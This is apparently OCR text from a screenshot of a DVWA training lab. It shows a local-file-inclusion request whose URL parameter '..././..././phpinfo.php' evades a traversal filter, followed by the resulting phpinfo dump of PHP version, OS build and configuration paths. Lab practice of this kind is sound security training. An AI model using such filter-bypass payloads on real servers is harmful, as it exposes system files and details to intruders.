 不安全 192.168.1.15:8080/dvwa/vulnerabilities/fi/?page=..././..././phpinfo.php
4
PHP Version 7.3.4
php
System Windows NT ALUN 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731